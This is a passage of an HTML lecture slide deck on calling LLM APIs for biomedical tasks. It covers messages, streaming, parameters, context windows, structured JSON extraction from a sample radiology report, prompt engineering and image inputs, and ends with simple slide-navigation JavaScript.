          <text x="38" y="315" fill="#fff" font-size="14" font-family="system-ui">"What is the differential diagnosis?"</text>
        </svg>
      </div>
    </div>
    <div class="col" style="flex:0.9;">
      <h3>Key Ideas</h3>
      <ul>
        <li>Conversation = list of <strong>role-tagged messages</strong></li>
        <li><strong>System</strong> message: sets behavior, persona, constraints</li>
        <li><strong>Multi-turn</strong>: append user/assistant messages to continue</li>
        <li>Universal across providers (Anthropic, OpenAI, Google)</li>
      </ul>
    </div>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 8: API Call Flow -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Making an API Call</h2>
  <div class="fig" style="margin-bottom:0.5em;">
    <svg viewBox="0 0 900 200" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <filter id="sh3" x="-2%" y="-4%" width="104%" height="116%">
          <feDropShadow dx="0" dy="3" stdDeviation="4" flood-opacity="0.10"/>
        </filter>
        <marker id="arr1" markerWidth="10" markerHeight="7" refX="10" refY="3.5" orient="auto">
          <polygon points="0 0, 10 3.5, 0 7" fill="#800000"/>
        </marker>
        <marker id="arr2" markerWidth="10" markerHeight="7" refX="0" refY="3.5" orient="auto">
          <polygon points="10 0, 0 3.5, 10 7" fill="#277A4D"/>
        </marker>
      </defs>
      <!-- Box 1: Your Code -->
      <rect x="30" y="40" width="220" height="100" rx="14" fill="#f0f0f0" stroke="#ccc" stroke-width="1.5" filter="url(#sh3)"/>
      <text x="140" y="82" text-anchor="middle" fill="#333" font-size="17" font-weight="700" font-family="system-ui">Your Code</text>
      <text x="140" y="106" text-anchor="middle" fill="#888" font-size="13" font-family="system-ui">(Python)</text>

      <!-- Box 2: API -->
      <rect x="340" y="40" width="220" height="100" rx="14" fill="#800000" filter="url(#sh3)"/>
      <text x="450" y="82" text-anchor="middle" fill="#fff" font-size="17" font-weight="700" font-family="system-ui">Anthropic API</text>
      <text x="450" y="106" text-anchor="middle" fill="#ffcccc" font-size="13" font-family="system-ui">(cloud)</text>

      <!-- Box 3: Model -->
      <rect x="650" y="40" width="220" height="100" rx="14" fill="#2B6CB3" filter="url(#sh3)"/>
      <text x="760" y="82" text-anchor="middle" fill="#fff" font-size="17" font-weight="700" font-family="system-ui">Claude Model</text>
      <text x="760" y="106" text-anchor="middle" fill="#b3d4f7" font-size="13" font-family="system-ui">(LLM)</text>

      <!-- Arrow 1 -->
      <line x1="250" y1="75" x2="335" y2="75" stroke="#800000" stroke-width="2.5" marker-end="url(#arr1)"/>
      <text x="292" y="68" text-anchor="middle" fill="#800000" font-size="11" font-family="system-ui">messages +</text>
      <text x="292" y="55" text-anchor="middle" fill="#800000" font-size="11" font-family="system-ui">params</text>

      <!-- Arrow 2 -->
      <line x1="335" y1="110" x2="250" y2="110" stroke="#277A4D" stroke-width="2.5" marker-end="url(#arr2)"/>
      <text x="292" y="133" text-anchor="middle" fill="#277A4D" font-size="11" font-family="system-ui">streaming</text>
      <text x="292" y="146" text-anchor="middle" fill="#277A4D" font-size="11" font-family="system-ui">response</text>

      <!-- Arrow 3 -->
      <line x1="560" y1="80" x2="645" y2="80" stroke="#fff" stroke-width="2" marker-end="url(#arr1)"/>
      <line x1="645" y1="105" x2="560" y2="105" stroke="#fff" stroke-width="2" marker-end="url(#arr2)"/>

      <!-- nano-claude-code label -->
      <rect x="55" y="150" width="170" height="28" rx="14" fill="#800000" opacity="0.12"/>
      <text x="140" y="169" text-anchor="middle" fill="#800000" font-size="12" font-weight="600" font-family="system-ui">providers.py</text>
    </svg>
  </div>
  <pre><span class="kw">import</span> anthropic
client <span class="op">=</span> anthropic.<span class="fn">Anthropic</span>()  <span class="cm"># reads ANTHROPIC_API_KEY from env</span>

response <span class="op">=</span> client.messages.<span class="fn">create</span>(
    model<span class="op">=</span><span class="st">"claude-sonnet-4-6-20250514"</span>,
    max_tokens<span class="op">=</span><span class="nb">1024</span>,
    system<span class="op">=</span><span class="st">"You are a biomedical image analysis assistant."</span>,
    messages<span class="op">=</span>[{<span class="st">"role"</span>: <span class="st">"user"</span>, <span class="st">"content"</span>: <span class="st">"What structures are visible in a brain MRI T1 sequence?"</span>}]
)
<span class="nb">print</span>(response.content[<span class="nb">0</span>].text)</pre>
</div>

<!-- ============================================================ -->
<!-- SLIDE 9: Streaming -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Streaming Responses</h2>
  <div class="cols">
    <div class="col">
      <h3>Why Stream?</h3>
      <ul>
        <li>Tokens arrive <strong>incrementally</strong> as the model generates them</li>
        <li>Critical for <strong>interactive UX</strong> &mdash; user sees output immediately</li>
        <li>Reduces perceived latency</li>
        <li>Enables real-time progress display</li>
      </ul>
      <h3 style="margin-top:0.7em;">Code</h3>
      <pre><span class="kw">with</span> client.messages.<span class="fn">stream</span>(
    model<span class="op">=</span><span class="st">"claude-sonnet-4-6-20250514"</span>,
    max_tokens<span class="op">=</span><span class="nb">1024</span>,
    messages<span class="op">=</span>messages
) <span class="kw">as</span> stream:
    <span class="kw">for</span> text <span class="kw">in</span> stream.text_stream:
        <span class="nb">print</span>(text, end<span class="op">=</span><span class="st">""</span>, flush<span class="op">=</span><span class="nb">True</span>)</pre>
    </div>
    <div class="col" style="display:flex;align-items:center;justify-content:center;">
      <div class="fig">
        <svg viewBox="0 0 380 320" xmlns="http://www.w3.org/2000/svg">
          <!-- terminal frame -->
          <rect x="10" y="10" width="360" height="300" rx="12" fill="#1e1e1e" stroke="#444" stroke-width="1.5"/>
          <!-- title bar -->
          <rect x="10" y="10" width="360" height="32" rx="12" fill="#2d2d2d"/>
          <rect x="10" y="30" width="360" height="12" fill="#2d2d2d"/>
          <circle cx="32" cy="26" r="6" fill="#ff5f57"/>
          <circle cx="52" cy="26" r="6" fill="#febc2e"/>
          <circle cx="72" cy="26" r="6" fill="#28c840"/>
          <text x="190" y="30" text-anchor="middle" fill="#999" font-size="11" font-family="monospace">Terminal</text>
          <!-- streaming text -->
          <text x="24" y="70" fill="#4fc3f7" font-size="12" font-family="monospace">$ python stream_demo.py</text>
          <text x="24" y="100" fill="#aaa" font-size="12" font-family="monospace">The CT scan reveals</text>
          <text x="24" y="120" fill="#aaa" font-size="12" font-family="monospace">a 2.3cm hypodense</text>
          <text x="24" y="140" fill="#aaa" font-size="12" font-family="monospace">lesion in segment VII</text>
          <text x="24" y="160" fill="#aaa" font-size="12" font-family="monospace">of the liver,</text>
          <text x="24" y="180" fill="#aaa" font-size="12" font-family="monospace">suggestive of a</text>
          <text x="24" y="200" fill="#ccc" font-size="12" font-family="monospace">hepatic cyst or</text>
          <!-- blinking cursor -->
          <rect x="152" y="190" width="8" height="15" fill="#4fc3f7" opacity="0.8">
            <animate attributeName="opacity" values="0.8;0;0.8" dur="1s" repeatCount="indefinite"/>
          </rect>
          <!-- tokens arriving -->
          <text x="24" y="260" fill="#666" font-size="10" font-family="monospace">tokens: 47 | latency: 0.3s to first token</text>
        </svg>
      </div>
    </div>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 10: Key Parameters -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Key Parameters</h2>
  <table>
    <tr><th>Parameter</th><th>Description</th><th>Typical Value</th></tr>
    <tr><td><code>model</code></td><td>Which LLM to use</td><td><code>claude-sonnet-4-6-20250514</code></td></tr>
    <tr><td><code>max_tokens</code></td><td>Output length limit</td><td>1024&ndash;4096</td></tr>
    <tr><td><code>temperature</code></td><td>0 = deterministic, 1 = creative</td><td>0&ndash;0.3 for medical</td></tr>
    <tr><td><code>system</code></td><td>System prompt (behavior/persona)</td><td>Domain-specific instructions</td></tr>
  </table>
  <h3 style="margin-top:1em;">Tokens &amp; Cost</h3>
  <ul>
    <li>LLMs process text as <strong>tokens</strong> (~0.75 words/token, ~3.5 chars/token)</li>
    <li>Cost = input tokens + output tokens; prices vary by model</li>
    <li><strong>Context window</strong>: how many tokens the model can see at once</li>
  </ul>
</div>

<!-- ============================================================ -->
<!-- SLIDE 11: Context Window Sizes -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Context Window Sizes</h2>
  <div class="fig">
    <svg viewBox="0 0 900 340" xmlns="http://www.w3.org/2000/svg">
      <!-- Y axis labels and bars -->
      <!-- GPT-4o -->
      <text x="140" y="58" text-anchor="end" fill="#555" font-size="15" font-weight="600" font-family="system-ui">GPT-4o</text>
      <rect x="155" y="40" width="93" height="34" rx="6" fill="#555" opacity="0.85"/>
      <text x="258" y="63" fill="#555" font-size="13" font-family="system-ui">128K</text>

      <!-- Claude Opus -->
      <text x="140" y="108" text-anchor="end" fill="#800000" font-size="15" font-weight="600" font-family="system-ui">Claude Opus</text>
      <rect x="155" y="90" width="145" height="34" rx="6" fill="#800000"/>
      <text x="310" y="113" fill="#800000" font-size="13" font-family="system-ui">200K</text>

      <!-- Claude Sonnet -->
      <text x="140" y="158" text-anchor="end" fill="#a00000" font-size="15" font-weight="600" font-family="system-ui">Claude Sonnet</text>
      <rect x="155" y="140" width="145" height="34" rx="6" fill="#a00000" opacity="0.8"/>
      <text x="310" y="163" fill="#a00000" font-size="13" font-family="system-ui">200K</text>

      <!-- Gemini 1.5 -->
      <text x="140" y="208" text-anchor="end" fill="#2B6CB3" font-size="15" font-weight="600" font-family="system-ui">Gemini 1.5</text>
      <rect x="155" y="190" width="725" height="34" rx="6" fill="#2B6CB3"/>
      <text x="715" y="213" fill="#fff" font-size="13" font-weight="600" font-family="system-ui">1M</text>

      <!-- Llama 3 -->
      <text x="140" y="258" text-anchor="end" fill="#D47B2A" font-size="15" font-weight="600" font-family="system-ui">Llama 3</text>
      <rect x="155" y="240" width="93" height="34" rx="6" fill="#D47B2A"/>
      <text x="258" y="263" fill="#D47B2A" font-size="13" font-family="system-ui">128K</text>

      <!-- scale line -->
      <line x1="155" y1="295" x2="880" y2="295" stroke="#ddd" stroke-width="1"/>
      <text x="155" y="315" fill="#aaa" font-size="11" font-family="system-ui">0</text>
      <text x="336" y="315" fill="#aaa" font-size="11" font-family="system-ui">250K</text>
      <text x="518" y="315" fill="#aaa" font-size="11" font-family="system-ui">500K</text>
      <text x="699" y="315" fill="#aaa" font-size="11" font-family="system-ui">750K</text>
      <text x="860" y="315" fill="#aaa" font-size="11" font-family="system-ui">1M</text>
    </svg>
  </div>
  <p style="margin-top:0.3em;">Larger context windows allow processing entire documents, full codebases, or long conversations in a single call.</p>
</div>

<!-- ============================================================ -->
<!-- SLIDE 12: Section Divider — Structured Outputs -->
<!-- ============================================================ -->
<div class="slide section-slide">
  <div class="section-num">3</div>
  <h1>Structured Outputs &amp; Prompt Engineering</h1>
  <div class="section-desc">Getting parseable data from LLMs, and prompt design principles for the medical domain.</div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 13: Structured Output Diagram -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Structured Output from LLMs</h2>
  <div class="fig">
    <svg viewBox="0 0 960 310" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <filter id="sh4" x="-2%" y="-3%" width="104%" height="112%">
          <feDropShadow dx="0" dy="2" stdDeviation="4" flood-opacity="0.10"/>
        </filter>
        <marker id="arr3" markerWidth="12" markerHeight="8" refX="12" refY="4" orient="auto">
          <polygon points="0 0, 12 4, 0 8" fill="#800000"/>
        </marker>
      </defs>

      <!-- Left box: Input -->
      <rect x="20" y="20" width="340" height="270" rx="14" fill="#fff" stroke="#ddd" stroke-width="1.5" filter="url(#sh4)"/>
      <rect x="20" y="20" width="340" height="40" rx="14" fill="#f5f5f5"/>
      <rect x="20" y="46" width="340" height="14" fill="#f5f5f5"/>
      <text x="190" y="47" text-anchor="middle" fill="#800000" font-size="14" font-weight="700" font-family="system-ui">Radiology Report (Input)</text>
      <text x="40" y="90" fill="#555" font-size="12.5" font-family="system-ui">The liver shows a 2.3cm hypodense</text>
      <text x="40" y="112" fill="#555" font-size="12.5" font-family="system-ui">lesion in segment VII. No</text>
      <text x="40" y="134" fill="#555" font-size="12.5" font-family="system-ui">intrahepatic biliary dilatation.</text>
      <text x="40" y="156" fill="#555" font-size="12.5" font-family="system-ui">The spleen is normal in size.</text>
      <text x="40" y="178" fill="#555" font-size="12.5" font-family="system-ui">No free fluid. Right kidney has</text>
      <text x="40" y="200" fill="#555" font-size="12.5" font-family="system-ui">a 5mm cortical cyst.</text>
      <text x="40" y="235" fill="#aaa" font-size="11" font-style="italic" font-family="system-ui">Unstructured clinical text</text>

      <!-- Arrow -->
      <line x1="375" y1="155" x2="570" y2="155" stroke="#800000" stroke-width="3" marker-end="url(#arr3)"/>
      <rect x="435" y="128" width="70" height="30" rx="15" fill="#800000"/>
      <text x="470" y="148" text-anchor="middle" fill="#fff" font-size="13" font-weight="700" font-family="system-ui">LLM</text>

      <!-- Right box: Output -->
      <rect x="590" y="20" width="350" height="270" rx="14" fill="#fff" stroke="#ddd" stroke-width="1.5" filter="url(#sh4)"/>
      <rect x="590" y="20" width="350" height="40" rx="14" fill="#f5f5f5"/>
      <rect x="590" y="46" width="350" height="14" fill="#f5f5f5"/>
      <text x="765" y="47" text-anchor="middle" fill="#277A4D" font-size="14" font-weight="700" font-family="system-ui">Structured Output (JSON)</text>
      <text x="610" y="84" fill="#888" font-size="12" font-family="monospace">{</text>
      <text x="622" y="104" fill="#888" font-size="12" font-family="monospace">"findings": [</text>
      <text x="634" y="124" fill="#888" font-size="12" font-family="monospace">{</text>
      <text x="646" y="144" fill="#8B008B" font-size="12" font-family="monospace">"structure"<span>:</span></text>
      <text x="770" y="144" fill="#277A4D" font-size="12" font-family="monospace">"liver"</text>
      <text x="646" y="164" fill="#8B008B" font-size="12" font-family="monospace">"observation"<span>:</span></text>
      <text x="792" y="164" fill="#277A4D" font-size="12" font-family="monospace">"2.3cm lesion"</text>
      <text x="646" y="184" fill="#8B008B" font-size="12" font-family="monospace">"severity"<span>:</span></text>
      <text x="757" y="184" fill="#D47B2A" font-size="12" font-family="monospace">"mild"</text>
      <text x="634" y="204" fill="#888" font-size="12" font-family="monospace">},</text>
      <text x="634" y="224" fill="#888" font-size="12" font-family="monospace">{ ... }</text>
      <text x="622" y="244" fill="#888" font-size="12" font-family="monospace">]</text>
      <text x="610" y="264" fill="#888" font-size="12" font-family="monospace">}</text>
    </svg>
  </div>
  <p><strong>The problem:</strong> Raw LLM text is hard to parse. <strong>Solution:</strong> Prompt for JSON or use tool-based structured output (Lec. 33).</p>
</div>

<!-- ============================================================ -->
<!-- SLIDE 14: Prompt Engineering -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Prompt Engineering for Medical AI</h2>
  <div class="cols">
    <div class="col">
      <h3>Five Principles</h3>
      <ol style="margin-left:1.2em;">
        <li style="margin-bottom:0.45em;"><strong>Be specific</strong><br><span style="color:#888;font-size:0.9em;">"Extract all anatomical structures" &gt; "Analyze this report"</span></li>
        <li style="margin-bottom:0.45em;"><strong>Provide examples</strong> (few-shot)<br><span style="color:#888;font-size:0.9em;">Show 1&ndash;2 input/output pairs</span></li>
        <li style="margin-bottom:0.45em;"><strong>Set constraints</strong><br><span style="color:#888;font-size:0.9em;">"Output only JSON. No explanations."</span></li>
        <li style="margin-bottom:0.45em;"><strong>Domain grounding</strong><br><span style="color:#888;font-size:0.9em;">Include medical context in system prompt</span></li>
        <li style="margin-bottom:0.45em;"><strong>Chain-of-thought</strong><br><span style="color:#888;font-size:0.9em;">"First identify findings, then classify, then format"</span></li>
      </ol>
    </div>
    <div class="col">
      <h3>Prompt for JSON Example</h3>
      <pre><span class="cm"># Structured extraction prompt</span>
prompt <span class="op">=</span> <span class="st">"""Extract findings from this
radiology report as JSON:
{"findings": [
  {"structure": "...",
   "observation": "...",
   "severity": "normal|mild|severe"}
]}

Report: The liver shows a 2.3cm
hypodense lesion in segment VII..."""</span></pre>
      <p class="caption">Solution 2 (tool-based schemas) is more reliable &mdash; covered in Lecture 33.</p>
    </div>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 15: Vision API -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Vision API &mdash; Sending Images</h2>
  <div class="cols">
    <div class="col" style="flex:1.2;">
      <pre>response <span class="op">=</span> client.messages.<span class="fn">create</span>(
    model<span class="op">=</span><span class="st">"claude-sonnet-4-6-20250514"</span>,
    messages<span class="op">=</span>[{
        <span class="st">"role"</span>: <span class="st">"user"</span>,
        <span class="st">"content"</span>: [
            {
                <span class="st">"type"</span>: <span class="st">"image"</span>,
                <span class="st">"source"</span>: {
                    <span class="st">"type"</span>: <span class="st">"base64"</span>,
                    <span class="st">"media_type"</span>: <span class="st">"image/png"</span>,
                    <span class="st">"data"</span>: img_b64
                }
            },
            {
                <span class="st">"type"</span>: <span class="st">"text"</span>,
                <span class="st">"text"</span>: <span class="st">"Describe the histological
  features in this H&amp;E stained slide."</span>
            }
        ]
    }]
)</pre>
    </div>
    <div class="col" style="flex:0.8;">
      <h3>Key Points</h3>
      <ul>
        <li><strong>Multimodal messages</strong>: mix text and images in a single turn</li>
        <li>Images sent as <strong>base64</strong> or via URL</li>
        <li>Direct connection to Lec. 30&ndash;31 (multimodal FMs like LLaVA, CLIP)</li>
        <li>Applications: histology analysis, radiology description, cell counting</li>
      </ul>
      <div class="fig" style="margin-top:0.6em;">
        <svg viewBox="0 0 280 130" xmlns="http://www.w3.org/2000/svg">
          <!-- image icon -->
          <rect x="10" y="10" width="100" height="80" rx="8" fill="#f0f0f0" stroke="#ccc" stroke-width="1.5"/>
          <circle cx="40" cy="40" r="10" fill="#2B6CB3" opacity="0.5"/>
          <polygon points="15,85 45,55 75,70 105,45 105,85" fill="#277A4D" opacity="0.3"/>
          <text x="60" y="108" text-anchor="middle" fill="#aaa" font-size="10" font-family="system-ui">H&amp;E Slide</text>
          <!-- plus -->
          <text x="135" y="58" text-anchor="middle" fill="#ccc" font-size="28" font-weight="700">+</text>
          <!-- text icon -->
          <rect x="165" y="20" width="100" height="60" rx="8" fill="#f0f0f0" stroke="#ccc" stroke-width="1.5"/>
          <line x1="178" y1="38" x2="252" y2="38" stroke="#bbb" stroke-width="2"/>
          <line x1="178" y1="50" x2="240" y2="50" stroke="#bbb" stroke-width="2"/>
          <line x1="178" y1="62" x2="245" y2="62" stroke="#bbb" stroke-width="2"/>
          <text x="215" y="108" text-anchor="middle" fill="#aaa" font-size="10" font-family="system-ui">Prompt</text>
        </svg>
      </div>
    </div>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 16: Section Divider — Live Demo -->
<!-- ============================================================ -->
<div class="slide section-slide">
  <div class="section-num">4</div>
  <h1>Live Demo</h1>
  <div class="section-desc">Extracting findings from radiology reports using the Claude API.</div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 17: Demo Walkthrough -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Demo: Radiology Report Extraction</h2>
  <div class="cols">
    <div class="col">
      <h3>Steps</h3>
      <ol style="margin-left:1.2em;">
        <li style="margin-bottom:0.5em;">Load a sample radiology report (text)</li>
        <li style="margin-bottom:0.5em;">Call Claude API with structured extraction prompt</li>
        <li style="margin-bottom:0.5em;">Parse the JSON output</li>
        <li style="margin-bottom:0.5em;">Display results in a table</li>
      </ol>
      <h3 style="margin-top:0.8em;">Observations</h3>
      <ul>
        <li>Changing the <strong>system prompt</strong> changes output quality</li>
        <li><strong>Streaming</strong> shows output in real time</li>
        <li>Low <strong>temperature</strong> = consistent medical results</li>
      </ul>
    </div>
    <div class="col" style="display:flex;align-items:center;justify-content:center;">
      <div class="fig">
        <svg viewBox="0 0 400 300" xmlns="http://www.w3.org/2000/svg">
          <defs>
            <filter id="sh5" x="-2%" y="-3%" width="104%" height="112%">
              <feDropShadow dx="0" dy="2" stdDeviation="3" flood-opacity="0.08"/>
            </filter>
          </defs>
          <!-- Table visualization -->
          <rect x="10" y="10" width="380" height="280" rx="10" fill="#fff" stroke="#ddd" stroke-width="1.5" filter="url(#sh5)"/>
          <!-- header -->
          <rect x="10" y="10" width="380" height="40" rx="10" fill="#800000"/>
          <rect x="10" y="35" width="380" height="15" fill="#800000"/>
          <text x="80" y="36" text-anchor="middle" fill="#fff" font-size="13" font-weight="600" font-family="system-ui">Structure</text>
          <text x="210" y="36" text-anchor="middle" fill="#fff" font-size="13" font-weight="600" font-family="system-ui">Finding</text>
          <text x="345" y="36" text-anchor="middle" fill="#fff" font-size="13" font-weight="600" font-family="system-ui">Severity</text>
          <!-- row 1 -->
          <text x="80" y="80" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">Liver</text>
          <text x="210" y="80" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">2.3cm lesion seg. VII</text>
          <rect x="313" y="66" width="64" height="22" rx="11" fill="#D47B2A" opacity="0.15"/>
          <text x="345" y="82" text-anchor="middle" fill="#D47B2A" font-size="12" font-weight="600" font-family="system-ui">mild</text>
          <line x1="30" y1="95" x2="370" y2="95" stroke="#eee" stroke-width="1"/>
          <!-- row 2 -->
          <text x="80" y="120" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">Bile ducts</text>
          <text x="210" y="120" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">No dilatation</text>
          <rect x="313" y="106" width="64" height="22" rx="11" fill="#277A4D" opacity="0.15"/>
          <text x="345" y="122" text-anchor="middle" fill="#277A4D" font-size="12" font-weight="600" font-family="system-ui">normal</text>
          <line x1="30" y1="135" x2="370" y2="135" stroke="#eee" stroke-width="1"/>
          <!-- row 3 -->
          <text x="80" y="160" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">Spleen</text>
          <text x="210" y="160" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">Normal size</text>
          <rect x="313" y="146" width="64" height="22" rx="11" fill="#277A4D" opacity="0.15"/>
          <text x="345" y="162" text-anchor="middle" fill="#277A4D" font-size="12" font-weight="600" font-family="system-ui">normal</text>
          <line x1="30" y1="175" x2="370" y2="175" stroke="#eee" stroke-width="1"/>
          <!-- row 4 -->
          <text x="80" y="200" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">R. Kidney</text>
          <text x="210" y="200" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">5mm cortical cyst</text>
          <rect x="313" y="186" width="64" height="22" rx="11" fill="#D47B2A" opacity="0.15"/>
          <text x="345" y="202" text-anchor="middle" fill="#D47B2A" font-size="12" font-weight="600" font-family="system-ui">mild</text>
          <line x1="30" y1="215" x2="370" y2="215" stroke="#eee" stroke-width="1"/>
          <!-- row 5 -->
          <text x="80" y="240" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">Free fluid</text>
          <text x="210" y="240" text-anchor="middle" fill="#333" font-size="13" font-family="system-ui">None</text>
          <rect x="313" y="226" width="64" height="22" rx="11" fill="#277A4D" opacity="0.15"/>
          <text x="345" y="242" text-anchor="middle" fill="#277A4D" font-size="12" font-weight="600" font-family="system-ui">normal</text>
        </svg>
      </div>
    </div>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 18: Wrap-Up -->
<!-- ============================================================ -->
<div class="slide">
  <h2>Wrap-Up &amp; Looking Ahead</h2>
  <div class="cols" style="align-items:flex-start;">
    <div class="col">
      <h3>Key Takeaway</h3>
      <p style="font-size:1.15em;margin-bottom:0.8em;">LLM APIs are the foundation &mdash; <strong>messages in, text/structured data out</strong>. The agency spectrum shows how to give LLMs increasing control over workflows.</p>

      <h3>What We Built Today</h3>
      <p style="margin-bottom:0.8em;">The <strong>API layer</strong> (<code>providers.py</code> in nano-claude-code) &mdash; the engine that powers everything.</p>

      <h3>Next: Lecture 33</h3>
      <p><strong>Tool Use &amp; the Core Agent Loop</strong> &mdash; we teach the LLM to <em>call functions</em>, turning it from a text generator into an agent.</p>
    </div>
    <div class="col" style="display:flex;align-items:center;justify-content:center;">
      <div class="fig">
        <svg viewBox="0 0 370 310" xmlns="http://www.w3.org/2000/svg">
          <defs>
            <marker id="arr4" markerWidth="10" markerHeight="7" refX="10" refY="3.5" orient="auto">
              <polygon points="0 0, 10 3.5, 0 7" fill="#800000"/>
            </marker>
          </defs>
          <!-- roadmap -->
          <text x="185" y="28" text-anchor="middle" fill="#800000" font-size="16" font-weight="700" font-family="system-ui">Theme 4 Roadmap</text>

          <!-- Lec 32 -->
          <rect x="30" y="50" width="310" height="38" rx="8" fill="#800000"/>
          <text x="185" y="75" text-anchor="middle" fill="#fff" font-size="13" font-weight="600" font-family="system-ui">Lec 32: LLM APIs &amp; Agency Spectrum</text>
          <text x="355" y="75" fill="#800000" font-size="14" font-weight="700" font-family="system-ui">&larr; today</text>
          <line x1="185" y1="88" x2="185" y2="105" stroke="#800000" stroke-width="2" marker-end="url(#arr4)"/>

          <!-- Lec 33 -->
          <rect x="30" y="108" width="310" height="38" rx="8" fill="#f5f5f5" stroke="#ddd" stroke-width="1"/>
          <text x="185" y="133" text-anchor="middle" fill="#555" font-size="13" font-weight="600" font-family="system-ui">Lec 33: Tool Use &amp; Agent Loop</text>
          <line x1="185" y1="146" x2="185" y2="163" stroke="#ccc" stroke-width="2" marker-end="url(#arr4)"/>

          <!-- Lec 34 -->
          <rect x="30" y="166" width="310" height="38" rx="8" fill="#f5f5f5" stroke="#ddd" stroke-width="1"/>
          <text x="185" y="191" text-anchor="middle" fill="#555" font-size="13" font-weight="600" font-family="system-ui">Lec 34: Context &amp; Memory</text>
          <line x1="185" y1="204" x2="185" y2="221" stroke="#ccc" stroke-width="2" marker-end="url(#arr4)"/>

          <!-- Lec 35 -->
          <rect x="30" y="224" width="310" height="38" rx="8" fill="#f5f5f5" stroke="#ddd" stroke-width="1"/>
          <text x="185" y="249" text-anchor="middle" fill="#555" font-size="13" font-weight="600" font-family="system-ui">Lec 35: Safety &amp; Evaluation</text>
          <line x1="185" y1="262" x2="185" y2="279" stroke="#ccc" stroke-width="2" marker-end="url(#arr4)"/>

          <!-- Lec 36 -->
          <rect x="30" y="282" width="310" height="38" rx="8" fill="#f5f5f5" stroke="#ddd" stroke-width="1"/>
          <text x="185" y="307" text-anchor="middle" fill="#555" font-size="13" font-weight="600" font-family="system-ui">Lec 36: Putting It All Together</text>
        </svg>
      </div>
    </div>
  </div>
</div>

</div><!-- end #deck -->

<script>
(function() {
  'use strict';

  var slides = document.querySelectorAll('.slide');
  var total  = slides.length;
  var cur    = 0;

  var progress = document.getElementById('progress');
  var counter  = document.getElementById('counter');

  function show(n) {
    if (n < 0 || n >= total) return;
    slides[cur].classList.remove('active');
    cur = n;
    slides[cur].classList.add('active');
    counter.textContent = (cur + 1) + ' / ' + total;
    progress.style.width = ((cur + 1) / total * 100) + '%';
  }

  function next() { show(cur + 1); }
  function prev() { show(cur - 1); }

  show(0);

  // Keyboard navigation
  document.addEventListener('keydown', function(e) {
    if (e.key === 'ArrowRight' || e.key === 'ArrowDown' || e.key === ' ' || e.key === 'PageDown') {
      e.preventDefault(); next();
    } else if (e.key === 'ArrowLeft' || e.key === 'ArrowUp' || e.key === 'PageUp') {
      e.preventDefault(); prev();
    } else if (e.key === 'Home') {
      e.preventDefault(); show(0);
    } else if (e.key === 'End') {
      e.preventDefault(); show(total - 1);
    }
  });

  // Click to advance (right half forward, left half back)
  document.addEventListener('click', function(e) {
    // Ignore clicks on interactive elements
    if (e.target.closest('a, button, input, select, textarea')) return;
    if (e.clientX > window.innerWidth / 2) {
      next();
    } else {
      prev();
    }
  });

  // Touch support
  var touchStartX = 0;
  document.addEventListener('touchstart', function(e) {
    touchStartX = e.changedTouches[0].clientX;
  }, {passive: true});
  document.addEventListener('touchend', function(e) {
    var dx = e.changedTouches[0].clientX - touchStartX;
    if (Math.abs(dx) > 50) {
      if (dx < 0) next(); else prev();
    }
  }, {passive: true});

})();
</script>

</body>
</html>
</file>
